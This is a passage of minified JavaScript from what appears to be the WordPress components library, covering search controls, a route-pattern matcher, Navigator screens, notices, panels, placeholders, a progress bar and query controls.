uz=(0,f.forwardRef)((function({__nextHasNoMarginBottom:e=!1,className:t,onChange:n,value:r,label:o=(0,u.__)("Search"),placeholder:i=(0,u.__)("Search"),hideLabelFromVision:s=!0,onClose:a,size:l="default",...h},p){const{disabled:m,...g}=h,v=(0,f.useRef)(null),b=(0,d.useInstanceId)(uz,"components-search-control"),x=(0,f.useMemo)((()=>({BaseControl:{_overrides:{__nextHasNoMarginBottom:e},__associatedWPComponentName:"SearchControl"}})),[e]);return(0,kt.jsx)(xs,{value:x,children:(0,kt.jsx)(az,{__next40pxDefaultSize:!0,id:b,hideLabelFromVision:s,label:o,ref:(0,d.useMergeRefs)([v,p]),type:"search",size:l,className:c("components-search-control",t),onChange:e=>n(null!=e?e:""),autoComplete:"off",placeholder:i,value:null!=r?r:"",prefix:(0,kt.jsx)(ok,{variant:"icon",children:(0,kt.jsx)(lz,{icon:iz,fill:"currentColor"})}),suffix:(0,kt.jsx)(cz,{searchRef:v,value:r,onChange:n,onClose:a}),...g})})}));var dz=uz;var fz=sz((function({debouncedSpeak:e,onCloseSearch:t,onSearch:n,search:r,title:o}){const{navigationTree:{items:i}}=MA(),{menu:s}=QA(),a=(0,f.useRef)(null);(0,f.useEffect)((()=>{const e=setTimeout((()=>{a.current?.focus()}),100);return()=>{clearTimeout(e)}}),[]),(0,f.useEffect)((()=>{if(!r)return;const t=Object.values(i).filter((e=>e._isVisible)).length,n=(0,u.sprintf)((0,u._n)("%d result found.","%d results found.",t),t);e(n)}),[i,r]);const l=()=>{n?.(""),t()},c=`components-navigation__menu-title-search-${s}`,d=(0,u.sprintf)((0,u.__)("Search %s"),o?.toLowerCase()||"").trim();return(0,kt.jsx)(IA,{children:(0,kt.jsx)(dz,{__nextHasNoMarginBottom:!0,className:"components-navigation__menu-search-input",id:c,onChange:e=>n?.(e),onKeyDown:e=>{"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),l())},placeholder:d,onClose:l,ref:a,value:r})})}));function hz({hasSearch:e,onSearch:t,search:n,title:r,titleAction:o}){const[i,s]=(0,f.useState)(!1),{menu:a}=QA(),l=(0,f.useRef)(null);if(!r)return null;const c=`components-navigation__menu-title-${a}`,d=(0,u.sprintf)((0,u.__)("Search in %s"),r);return(0,kt.jsxs)(DA,{className:"components-navigation__menu-title",children:[!i&&(0,kt.jsxs)(OA,{as:"h2",className:"components-navigation__menu-title-heading",level:3,children:[(0,kt.jsx)("span",{id:c,children:r}),(e||o)&&(0,kt.jsxs)(RA,{children:[o,e&&(0,kt.jsx)(Hy,{size:"small",variant:"tertiary",label:d,onClick:()=>s(!0),ref:l,children:(0,kt.jsx)(JS,{icon:iz})})]})]}),i&&(0,kt.jsx)("div",{className:ec({type:"slide-in",origin:"left"}),children:(0,kt.jsx)(fz,{onCloseSearch:()=>{s(!1),setTimeout((()=>{l.current?.focus()}),100)},onSearch:t,search:n,title:r})})]})}function pz({search:e}){const{navigationTree:{items:t}}=MA(),n=Object.values(t).filter((e=>e._isVisible)).length;return!e||n?null:(0,kt.jsx)(AA,{children:(0,kt.jsxs)(zA,{children:[(0,u.__)("No results found.")," "]})})}var mz=function(e){const{backButtonLabel:t,children:n,className:r,hasSearch:o,menu:i=CA,onBackButtonClick:s,onSearch:a,parentMenu:l,search:u,isSearchDebouncing:d,title:h,titleAction:p}=e,[m,g]=(0,f.useState)("");(e=>{const{navigationTree:{addMenu:t,removeMenu:n}}=MA(),r=e.menu||CA;(0,f.useEffect)((()=>(t(r,{...e,menu:r}),()=>{n(r)})),[])})(e);const{activeMenu:v}=MA(),b={menu:i,search:m};if(v!==i)return(0,kt.jsx)(ZA.Provider,{value:b,children:n});const x=!!a,y=x?u:m,w=x?a:g,_=`components-navigation__menu-title-${i}`,S=c("components-navigation__menu",r);return(0,kt.jsx)(ZA.Provider,{value:b,children:(0,kt.jsxs)(TA,{className:S,children:[(l||s)&&(0,kt.jsx)(YA,{backButtonLabel:t,parentMenu:l,onClick:s}),h&&(0,kt.jsx)(hz,{hasSearch:o,onSearch:w,search:y,title:h,titleAction:p}),(0,kt.jsx)(wT,{children:(0,kt.jsxs)("ul",{"aria-labelledby":_,children:[n,y&&!d&&(0,kt.jsx)(pz,{search:y})]})})]})})};function gz(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[a=n+1])throw new TypeError('Pattern cannot start with "?" at '.concat(a));for(;a<e.length;)if("\\"!==e[a]){if(")"===e[a]){if(0==--o){a++;break}}else if("("===e[a]&&(o++,"?"!==e[a+1]))throw new TypeError("Capturing groups are not allowed at ".concat(a));i+=e[a++]}else i+=e[a++]+e[a++];if(o)throw new TypeError("Unbalanced pattern at ".concat(n));if(!i)throw new TypeError("Missing pattern at ".concat(n));t.push({type:"PATTERN",index:n,value:i}),n=a}else{for(var s="",a=n+1;a<e.length;){var l=e.charCodeAt(a);if(!(l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||95===l))break;s+=e[a++]}if(!s)throw new TypeError("Missing parameter name at ".concat(n));t.push({type:"NAME",index:n,value:s}),n=a}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i=t.delimiter,s=void 0===i?"/#?":i,a=[],l=0,c=0,u="",d=function(e){if(c<n.length&&n[c].type===e)return n[c++].value},f=function(e){var t=d(e);if(void 0!==t)return t;var r=n[c],o=r.type,i=r.index;throw new TypeError("Unexpected ".concat(o," at ").concat(i,", expected ").concat(e))},h=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t},p=function(e){var t=a[a.length-1],n=e||(t&&"string"==typeof t?t:"");if(t&&!n)throw new TypeError('Must have text between two parameters, missing text after "'.concat(t.name,'"'));return!n||function(e){for(var t=0,n=s;t<n.length;t++){var r=n[t];if(e.indexOf(r)>-1)return!0}return!1}(n)?"[^".concat(bz(s),"]+?"):"(?:(?!".concat(bz(n),")[^").concat(bz(s),"])+?")};c<n.length;){var m=d("CHAR"),g=d("NAME"),v=d("PATTERN");if(g||v){var b=m||"";-1===o.indexOf(b)&&(u+=b,b=""),u&&(a.push(u),u=""),a.push({name:g||l++,prefix:b,suffix:"",pattern:v||p(b),modifier:d("MODIFIER")||""})}else{var x=m||d("ESCAPED_CHAR");if(x)u+=x;else if(u&&(a.push(u),u=""),d("OPEN")){b=h();var y=d("NAME")||"",w=d("PATTERN")||"",_=h();f("CLOSE"),a.push({name:y||(w?l++:""),pattern:y&&!w?p(b):w,prefix:b,suffix:_,modifier:d("MODIFIER")||""})}else f("END")}}return a}function vz(e,t){var n=[];return function(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],s=r.index,a=Object.create(null),l=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?a[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):a[n.name]=o(r[e],n)},c=1;c<r.length;c++)l(c);return{path:i,index:s,params:a}}}(wz(e,n,t),n,t)}function bz(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function xz(e){return e&&e.sensitive?"":"i"}function yz(e,t,n){return function(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,s=void 0===i||i,a=n.end,l=void 0===a||a,c=n.encode,u=void 0===c?function(e){return e}:c,d=n.delimiter,f=void 0===d?"/#?":d,h=n.endsWith,p="[".concat(bz(void 0===h?"":h),"]|$"),m="[".concat(bz(f),"]"),g=s?"^":"",v=0,b=e;v<b.length;v++){var x=b[v];if("string"==typeof x)g+=bz(u(x));else{var y=bz(u(x.prefix)),w=bz(u(x.suffix));if(x.pattern)if(t&&t.push(x),y||w)if("+"===x.modifier||"*"===x.modifier){var _="*"===x.modifier?"?":"";g+="(?:".concat(y,"((?:").concat(x.pattern,")(?:").concat(w).concat(y,"(?:").concat(x.pattern,"))*)").concat(w,")").concat(_)}else g+="(?:".concat(y,"(").concat(x.pattern,")").concat(w,")").concat(x.modifier);else{if("+"===x.modifier||"*"===x.modifier)throw new TypeError('Can not repeat "'.concat(x.name,'" without a prefix and suffix'));g+="(".concat(x.pattern,")").concat(x.modifier)}else g+="(?:".concat(y).concat(w,")").concat(x.modifier)}}if(l)o||(g+="".concat(m,"?")),g+=n.endsWith?"(?=".concat(p,")"):"$";else{var S=e[e.length-1],C="string"==typeof S?m.indexOf(S[S.length-1])>-1:void 0===S;o||(g+="(?:".concat(m,"(?=").concat(p,"))?")),C||(g+="(?=".concat(m,"|").concat(p,")"))}return new RegExp(g,xz(n))}(gz(e,n),t,n)}function wz(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return wz(e,t,n).source}));return new RegExp("(?:".concat(r.join("|"),")"),xz(n))}(e,t,n):yz(e,t,n)}function _z(e,t){return vz(t,{decode:decodeURIComponent})(e)}const Sz=(0,f.createContext)({location:{},goTo:()=>{},goBack:()=>{},goToParent:()=>{},addScreen:()=>{},removeScreen:()=>{},params:{}});Sz.displayName="NavigatorContext";const Cz={name:"1br0vvk",styles:"position:relative;overflow-x:clip;contain:layout;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;align-items:start"},kz=Il({from:{opacity:0}}),jz=Il({to:{opacity:0}}),Ez=Il({from:{transform:"translateX(100px)"}}),Mz=Il({to:{transform:"translateX(-80px)"}}),Nz=Il({from:{transform:"translateX(-100px)"}}),Tz=Il({to:{transform:"translateX(80px)"}}),Pz=70,Dz="linear",Iz={IN:70,OUT:40},Rz=300,Oz="cubic-bezier(0.33, 0, 0, 1)",Az=Math.max(Pz+Iz.IN,Rz),zz=Math.max(Pz+Iz.OUT,Rz),Lz={end:{in:Ez.name,out:Mz.name},start:{in:Nz.name,out:Tz.name}},Fz={end:{in:Dl(Pz,"ms ",Dz," ",Iz.IN,"ms both ",kz,",",Rz,"ms ",Oz," both ",Ez,";",""),out:Dl(Pz,"ms ",Dz," ",Iz.OUT,"ms both ",jz,",",Rz,"ms ",Oz," both ",Mz,";","")},start:{in:Dl(Pz,"ms ",Dz," ",Iz.IN,"ms both ",kz,",",Rz,"ms ",Oz," both ",Nz,";",""),out:Dl(Pz,"ms ",Dz," ",Iz.OUT,"ms both ",jz,",",Rz,"ms ",Oz," both ",Tz,";","")}},Bz=Dl("z-index:1;&[data-animation-type='out']{z-index:0;}@media not ( prefers-reduced-motion ){&:not( [data-skip-animation] ){",["start","end"].map((e=>["in","out"].map((t=>Dl("&[data-animation-direction='",e,"'][data-animation-type='",t,"']{animation:",Fz[e][t],";}",""))))),";}}",""),Vz={name:"14di7zd",styles:"overflow-x:auto;max-height:100%;box-sizing:border-box;position:relative;grid-column:1/-1;grid-row:1/-1"};function Wz(e,t,n={}){var r;const{focusSelectors:o}=e,i={...e.currentLocation},{isBack:s=!1,skipFocus:a=!1,replace:l,focusTargetSelector:c,...u}=n;if(i.path===t)return{currentLocation:i,focusSelectors:o};let d,f;function h(){var t;return d=null!==(t=d)&&void 0!==t?t:new Map(e.focusSelectors),d}return c&&i.path&&h().set(i.path,c),o.get(t)&&(s&&(f=o.get(t)),h().delete(t)),{currentLocation:{...u,isInitial:!1,path:t,isBack:s,hasRestoredFocus:!1,focusTargetSelector:f,skipFocus:a},focusSelectors:null!==(r=d)&&void 0!==r?r:o}}function $z(e,t={}){const{screens:n,focusSelectors:r}=e,o={...e.currentLocation},i=o.path;if(void 0===i)return{currentLocation:o,focusSelectors:r};const s=function(e,t){if(!e.startsWith("/"))return;const n=e.split("/");let r;for(;n.length>1&&void 0===r;){n.pop();const e=""===n.join("/")?"/":n.join("/");t.find((t=>!1!==_z(e,t.path)))&&(r=e)}return r}(i,n);return void 0===s?{currentLocation:o,focusSelectors:r}:Wz(e,s,{...t,isBack:!0})}function Hz(e,t){let{screens:n,currentLocation:r,matchedPath:o,focusSelectors:i,...s}=e;switch(t.type){case"add":n=function({screens:e},t){return e.some((e=>e.path===t.path))?e:[...e,t]}(e,t.screen);break;case"remove":n=function({screens:e},t){return e.filter((e=>e.id!==t.id))}(e,t.screen);break;case"goto":({currentLocation:r,focusSelectors:i}=Wz(e,t.path,t.options));break;case"gotoparent":({currentLocation:r,focusSelectors:i}=$z(e,t.options))}if(n===e.screens&&r===e.currentLocation)return e;const a=r.path;return o=void 0!==a?function(e,t){for(const n of t){const t=_z(e,n.path);if(t)return{params:t.params,id:n.id}}}(a,n):void 0,o&&e.matchedPath&&o.id===e.matchedPath.id&&i_()(o.params,e.matchedPath.params)&&(o=e.matchedPath),{...s,screens:n,currentLocation:r,matchedPath:o,focusSelectors:i}}const Uz=ul((function(e,t){const{initialPath:n,children:r,className:o,...i}=cl(e,"Navigator"),[s,a]=(0,f.useReducer)(Hz,n,(e=>({screens:[],currentLocation:{path:e,isInitial:!0},matchedPath:void 0,focusSelectors:new Map,initialPath:n}))),l=(0,f.useMemo)((()=>({goBack:e=>a({type:"gotoparent",options:e}),goTo:(e,t)=>a({type:"goto",path:e,options:t}),goToParent:e=>{Ji()("wp.components.useNavigator().goToParent",{since:"6.7",alternative:"wp.components.useNavigator().goBack"}),a({type:"gotoparent",options:e})},addScreen:e=>a({type:"add",screen:e}),removeScreen:e=>a({type:"remove",screen:e})})),[]),{currentLocation:c,matchedPath:u}=s,d=(0,f.useMemo)((()=>{var e;return{location:c,params:null!==(e=u?.params)&&void 0!==e?e:{},match:u?.id,...l}}),[c,u,l]),h=ll(),p=(0,f.useMemo)((()=>h(Cz,o)),[o,h]);return(0,kt.jsx)(kl,{ref:t,className:p,...i,children:(0,kt.jsx)(Sz.Provider,{value:d,children:r})})}),"Navigator"),Yz=window.wp.escapeHtml;function Gz({isMatch:e,skipAnimation:t,isBack:n,onAnimationEnd:r}){const o=(0,u.isRTL)(),i=(0,d.useReducedMotion)(),[s,a]=(0,f.useState)("INITIAL"),l="ANIMATING_IN"!==s&&"IN"!==s&&e,c="ANIMATING_OUT"!==s&&"OUT"!==s&&!e;(0,f.useLayoutEffect)((()=>{l?a(t||i?"IN":"ANIMATING_IN"):c&&a(t||i?"OUT":"ANIMATING_OUT")}),[l,c,t,i]);const h=o&&n||!o&&!n?"end":"start",p="ANIMATING_IN"===s,m="ANIMATING_OUT"===s;let g;p?g="in":m&&(g="out");const v=(0,f.useCallback)((e=>{r?.(e),((e,t,n)=>"ANIMATING_OUT"===t&&n===Lz[e].out)(h,s,e.animationName)?a("OUT"):((e,t,n)=>"ANIMATING_IN"===t&&n===Lz[e].in)(h,s,e.animationName)&&a("IN")}),[r,s,h]);return(0,f.useEffect)((()=>{let e;return m?e=window.setTimeout((()=>{a("OUT"),e=void 0}),1.2*zz):p&&(e=window.setTimeout((()=>{a("IN"),e=void 0}),1.2*Az)),()=>{e&&(window.clearTimeout(e),e=void 0)}}),[m,p]),{animationStyles:Bz,shouldRenderScreen:e||"IN"===s||"ANIMATING_OUT"===s,screenProps:{onAnimationEnd:v,"data-animation-direction":h,"data-animation-type":g,"data-skip-animation":t||void 0}}}const qz=ul((function(e,t){/^\//.test(e.path);const n=(0,f.useId)(),{children:r,className:o,path:i,onAnimationEnd:s,...a}=cl(e,"Navigator.Screen"),{location:l,match:c,addScreen:u,removeScreen:h}=(0,f.useContext)(Sz),{isInitial:p,isBack:m,focusTargetSelector:g,skipFocus:v}=l,b=c===n,x=(0,f.useRef)(null),y=!!p&&!m;(0,f.useEffect)((()=>{const e={id:n,path:(0,Yz.escapeAttribute)(i)};return u(e),()=>h(e)}),[n,i,u,h]);const{animationStyles:w,shouldRenderScreen:_,screenProps:S}=Gz({isMatch:b,isBack:m,onAnimationEnd:s,skipAnimation:y}),C=ll(),k=(0,f.useMemo)((()=>C(Vz,w,o)),[o,C,w]),j=(0,f.useRef)(l);(0,f.useEffect)((()=>{j.current=l}),[l]),(0,f.useEffect)((()=>{const e=x.current;if(y||!b||!e||j.current.hasRestoredFocus||v)return;const t=e.ownerDocument.activeElement;if(e.contains(t))return;let n=null;if(m&&g&&(n=e.querySelector(g)),!n){const[t]=pT.focus.tabbable.find(e);n=null!=t?t:e}j.current.hasRestoredFocus=!0,n.focus()}),[y,b,m,g,v]);const E=(0,d.useMergeRefs)([t,x]);return _?(0,kt.jsx)(kl,{ref:E,className:k,...S,...a,children:r}):null}),"Navigator.Screen");function Kz(){const{location:e,params:t,goTo:n,goBack:r,goToParent:o}=(0,f.useContext)(Sz);return{location:e,goTo:n,goBack:r,goToParent:o,params:t}}const Xz=ul((function(e,t){const n=function(e){const{path:t,onClick:n,as:r=Hy,attributeName:o="id",...i}=cl(e,"Navigator.Button"),s=(0,Yz.escapeAttribute)(t),{goTo:a}=Kz();return{as:r,onClick:(0,f.useCallback)((e=>{var t,r;e.preventDefault(),a(s,{focusTargetSelector:(t=o,r=s,`[${t}="${r}"]`)}),n?.(e)}),[a,n,o,s]),...i,[o]:s}}(e);return(0,kt.jsx)(kl,{ref:t,...n})}),"Navigator.Button");const Zz=ul((function(e,t){const n=function(e){const{onClick:t,as:n=Hy,...r}=cl(e,"Navigator.BackButton"),{goBack:o}=Kz();return{as:n,onClick:(0,f.useCallback)((e=>{e.preventDefault(),o(),t?.(e)}),[o,t]),...r}}(e);return(0,kt.jsx)(kl,{ref:t,...n})}),"Navigator.BackButton");const Qz=ul((function(e,t){return Ji()("wp.components.NavigatorToParentButton",{since:"6.7",alternative:"wp.components.Navigator.BackButton"}),(0,kt.jsx)(Zz,{ref:t,...e})}),"Navigator.ToParentButton"),Jz=Object.assign(Uz,{displayName:"NavigatorProvider"}),eL=Object.assign(qz,{displayName:"NavigatorScreen"}),tL=Object.assign(Xz,{displayName:"NavigatorButton"}),nL=Object.assign(Zz,{displayName:"NavigatorBackButton"}),rL=Object.assign(Qz,{displayName:"NavigatorToParentButton"}),oL=Object.assign(Uz,{Screen:Object.assign(qz,{displayName:"Navigator.Screen"}),Button:Object.assign(Xz,{displayName:"Navigator.Button"}),BackButton:Object.assign(Zz,{displayName:"Navigator.BackButton"})}),iL=()=>{};function sL(e){switch(e){case"success":case"warning":case"info":return"polite";default:return"assertive"}}function aL(e){switch(e){case"warning":return(0,u.__)("Warning notice");case"info":return(0,u.__)("Information notice");case"error":return(0,u.__)("Error notice");default:return(0,u.__)("Notice")}}var lL=function({className:e,status:t="info",children:n,spokenMessage:r=n,onRemove:o=iL,isDismissible:i=!0,actions:s=[],politeness:a=sL(t),__unstableHTML:l,onDismiss:d=iL}){!function(e,t){const n="string"==typeof e?e:(0,f.renderToString)(e);(0,f.useEffect)((()=>{n&&(0,vw.speak)(n,t)}),[n,t])}(r,a);const h=c(e,"components-notice","is-"+t,{"is-dismissible":i});return l&&"string"==typeof n&&(n=(0,kt.jsx)(f.RawHTML,{children:n})),(0,kt.jsxs)("div",{className:h,children:[(0,kt.jsx)(jl,{children:aL(t)}),(0,kt.jsxs)("div",{className:"components-notice__content",children:[n,(0,kt.jsx)("div",{className:"components-notice__actions",children:s.map((({className:e,label:t,isPrimary:n,variant:r,noDefaultClasses:o=!1,onClick:i,url:s},a)=>{let l=r;return"primary"===r||o||(l=s?"link":"secondary"),void 0===l&&n&&(l="primary"),(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,href:s,variant:l,onClick:s?void 0:i,className:c("components-notice__action",e),children:t},a)}))})]}),i&&(0,kt.jsx)(Hy,{size:"small",className:"components-notice__dismiss",icon:Tw,label:(0,u.__)("Close"),onClick:()=>{d(),o()}})]})};const cL=()=>{};var uL=function({notices:e,onRemove:t=cL,className:n,children:r}){const o=e=>()=>t(e);return n=c("components-notice-list",n),(0,kt.jsxs)("div",{className:n,children:[r,[...e].reverse().map((e=>{const{content:t,...n}=e;return(0,$.createElement)(lL,{...n,key:e.id,onRemove:o(e.id)},e.content)}))]})};var dL=function({label:e,children:t}){return(0,kt.jsxs)("div",{className:"components-panel__header",children:[e&&(0,kt.jsx)("h2",{children:e}),t]})};var fL=(0,f.forwardRef)((function({header:e,className:t,children:n},r){const o=c(t,"components-panel");return(0,kt.jsxs)("div",{className:o,ref:r,children:[e&&(0,kt.jsx)(dL,{label:e}),n]})})),hL=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})});const pL=()=>{};const mL=(0,f.forwardRef)((({isOpened:e,icon:t,title:n,...r},o)=>n?(0,kt.jsx)("h2",{className:"components-panel__body-title",children:(0,kt.jsxs)(Hy,{__next40pxDefaultSize:!0,className:"components-panel__body-toggle","aria-expanded":e,ref:o,...r,children:[(0,kt.jsx)("span",{"aria-hidden":"true",children:(0,kt.jsx)(Vy,{className:"components-panel__arrow",icon:e?hL:eC})}),n,t&&(0,kt.jsx)(Vy,{icon:t,className:"components-panel__icon",size:20})]})}):null)),gL=(0,f.forwardRef)((function(e,t){const{buttonProps:n={},children:r,className:o,icon:i,initialOpen:s,onToggle:a=pL,opened:l,title:u,scrollAfterOpen:h=!0}=e,[p,m]=sC(l,{initial:void 0===s||s,fallback:!1}),g=(0,f.useRef)(null),v=(0,d.useReducedMotion)()?"auto":"smooth",b=(0,f.useRef)();b.current=h,gs((()=>{p&&b.current&&g.current?.scrollIntoView&&g.current.scrollIntoView({inline:"nearest",block:"nearest",behavior:v})}),[p,v]);const x=c("components-panel__body",o,{"is-opened":p});return(0,kt.jsxs)("div",{className:x,ref:(0,d.useMergeRefs)([g,t]),children:[(0,kt.jsx)(mL,{icon:i,isOpened:Boolean(p),onClick:e=>{e.preventDefault();const t=!p;m(t),a(t)},title:u,...n}),"function"==typeof r?r({opened:Boolean(p)}):p&&r]})}));var vL=gL;var bL=(0,f.forwardRef)((function({className:e,children:t},n){return(0,kt.jsx)("div",{className:c("components-panel__row",e),ref:n,children:t})}));const xL=(0,kt.jsx)(a.SVG,{className:"components-placeholder__illustration",fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",preserveAspectRatio:"none",children:(0,kt.jsx)(a.Path,{vectorEffect:"non-scaling-stroke",d:"M60 60 0 0"})});var yL=function(e){const{icon:t,children:n,label:r,instructions:o,className:i,notices:s,preview:a,isColumnLayout:l,withIllustration:u,...h}=e,[p,{width:m}]=(0,d.useResizeObserver)();let g;"number"==typeof m&&(g={"is-large":m>=480,"is-medium":m>=160&&m<480,"is-small":m<160});const v=c("components-placeholder",i,g,u?"has-illustration":null),b=c("components-placeholder__fieldset",{"is-column-layout":l});return(0,f.useEffect)((()=>{o&&(0,vw.speak)(o)}),[o]),(0,kt.jsxs)("div",{...h,className:v,children:[u?xL:null,p,s,a&&(0,kt.jsx)("div",{className:"components-placeholder__preview",children:a}),(0,kt.jsxs)("div",{className:"components-placeholder__label",children:[(0,kt.jsx)(Vy,{icon:t}),r]}),!!o&&(0,kt.jsx)("div",{className:"components-placeholder__instructions",children:o}),(0,kt.jsx)("div",{className:b,children:n})]})};function wL(e=!1){const t=e?"right":"left";return Il({"0%":{[t]:"-50%"},"100%":{[t]:"100%"}})}const _L=Sl("div",{target:"e15u147w2"})("position:relative;overflow:hidden;height:",Wl.borderWidthFocus,";background-color:color-mix(\n\t\tin srgb,\n\t\t",Fl.theme.foreground,",\n\t\ttransparent 90%\n\t);border-radius:",Wl.radiusFull,";outline:2px solid transparent;outline-offset:2px;:where( & ){width:160px;}");var SL={name:"152sa26",styles:"width:var(--indicator-width);transition:width 0.4s ease-in-out"};const CL=Sl("div",{target:"e15u147w1"})("display:inline-block;position:absolute;top:0;height:100%;border-radius:",Wl.radiusFull,";background-color:color-mix(\n\t\tin srgb,\n\t\t",Fl.theme.foreground,",\n\t\ttransparent 10%\n\t);outline:2px solid transparent;outline-offset:-2px;",(({isIndeterminate:e})=>e?Dl({animationDuration:"1.5s",animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationName:wL((0,u.isRTL)()),width:"50%"},"",""):SL),";"),kL=Sl("progress",{target:"e15u147w0"})({name:"11fb690",styles:"position:absolute;top:0;left:0;opacity:0;width:100%;height:100%"});var jL=(0,f.forwardRef)((function(e,t){const{className:n,value:r,...o}=e,i=!Number.isFinite(r);return(0,kt.jsxs)(_L,{className:n,children:[(0,kt.jsx)(CL,{style:{"--indicator-width":i?void 0:`${r}%`},isIndeterminate:i}),(0,kt.jsx)(kL,{max:100,value:r,"aria-label":(0,u.__)("Loading …"),ref:t,...o})]})}));function EL(e){const t=e.map((e=>({children:[],parent:null,...e,id:String(e.id)})));if(!t.every((e=>null!==e.parent)))return t;const n=t.reduce(((e,t)=>{const{parent:n}=t;return e[n]||(e[n]=[]),e[n].push(t),e}),{}),r=e=>e.map((e=>{const t=n[e.id];return{...e,children:t&&t.length?r(t):[]}}));return r(n[0]||[])}const ML=window.wp.htmlEntities,NL={BaseControl:{_overrides:{__associatedWPComponentName:"TreeSelect"}}};function TL(e,t=0){return e.flatMap((e=>[{value:e.id,label:" ".repeat(3*t)+(0,ML.decodeEntities)(e.name)},...TL(e.children||[],t+1)]))}var PL=function(e){const{label:t,noOptionLabel:n,onChange:r,selectedId:o,tree:i=[],...s}=ix(e),a=(0,f.useMemo)((()=>[n&&{value:"",label:n},...TL(i)].filter((e=>!!e))),[n,i]);return Ay({componentName:"TreeSelect",size:s.size,__next40pxDefaultSize:s.__next40pxDefaultSize}),(0,kt.jsx)(xs,{value:NL,children:(0,kt.jsx)(rC,{__shouldNotWarnDeprecated36pxSize:!0,label:t,options:a,onChange:r,value:o,...s})})};function DL({__next40pxDefaultSize:e,label:t,noOptionLabel:n,authorList:r,selectedAuthorId:o,onChange:i}){if(!r)return null;const s=EL(r);return(0,kt.jsx)(PL,{label:t,noOptionLabel:n,onChange:i,tree:s,selectedId:void 0!==o?String(o):void 0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function IL({__next40pxDefaultSize:e,label:t,noOptionLabel:n,categoriesList:r,selectedCategoryId:o,onChange:i,...s}){const a=(0,f.useMemo)((()=>EL(r)),[r]);return(0,kt.jsx)(PL,{label:t,noOptionLabel:n,onChange:i,tree:a,selectedId:void 0!==o?String(o):void 0,...s,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function RL(e){return"categoriesList"in e}function OL(e){return"categorySuggestions"in e}const AL=[{label:(0,u.__)("Newest to oldest"),value:"date/desc"},{label:(0,u.__)("Oldest to newest"),value:"date/asc"},{label:(0,u.__)("A → Z"),value:"title/asc"},{label:(0,u.__)("Z → A"),value:"title/desc"}];var zL=function({authorList:e,selectedAuthorId:t,numberOfItems:n,order:r,orderBy:o,orderByOptions:i=AL,maxItems:s=100,minItems:a=1,onAuthorChange:l,onNumberOfItemsChange:c,onOrderChange:d,onOrderByChange:f,...h}){return(0,kt.jsx)(lj,{spacing:"4",className:"components-query-controls",children:[d&&f&&(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,u.__)("Order by"),value:void 0===o||void 0===r?void 0:`${o}/${r}`,options:i,onChange:e=>{if("string"!=typeof e)return;const[t,n]=e.split("/");n!==r&&d(n),t!==o&&f(t)}},"query-controls-order-select"),RL(h)&&h.categoriesList&&h.onCategoryChange&&(0,kt.jsx)(IL,{__next40pxDefaultSize:!0,categoriesList:h.categoriesList,label:(0,u.__)("Category"),noOptionLabel:(0,u._x)("All","categories"),selectedCategoryId:h.selectedCategoryId,onChange:h.onCategoryChange},"query-controls-category-select"),OL(h)&&h.categorySuggestions&&h.onCategoryChange&&(0,kt.jsx)(uA,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,u.__)("Categories"),value:h.selectedCategories&&h.selectedCategories.map((e=>({id:e.id,value:e.name||e.value}))),suggestions:Object.keys(h.categorySuggestions),onChange:h.onCategoryChange,maxSuggestions:20},"query-controls-categories-select"),l&&(0,kt.jsx)(DL,{__next40pxDefaultSize:!0,authorList:e,label:(0,u.__)("Author"),noOptionLabel:(0,u._x)("All","authors"),selectedAuthorId:t,onChange:l},"query-controls-author-select"),c&&(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,u.__)("Number of items"),value:n,onChange:c,min:a,max:s,required:!0},"query-controls-range-control")]})};const LL=(0,f.createContext)({store:void 0,disabled:void 0});LL.displayName="RadioGroupContext";var FL=(0,f.forwardRef)((function({value:e,children:t,...n},r){const{store:o,disabled:i}=(0,f.useContext)(LL),s=rt(o,"value"),a=void 0!==s&&s===e;return Ay({componentName:"Radio",size:void 0,__next40pxDefaultSize:n.__next40pxDefaultSize}),(0,kt.jsx)(vS,{disabled:i,store:o,ref:r,value:e,render:(0,kt.jsx)(Hy,{variant:a?"primary":"secondary",...n}),children:t||e})}));var BL=(0,f.forwardRef)((function({label:e,checked:t,defaultChecked:n,disabled:r,onChange:o,children:i,...s},a){const l=Z_({value:t,defaultValue:n,setValue:e=>{o?.(null!=e?e:void 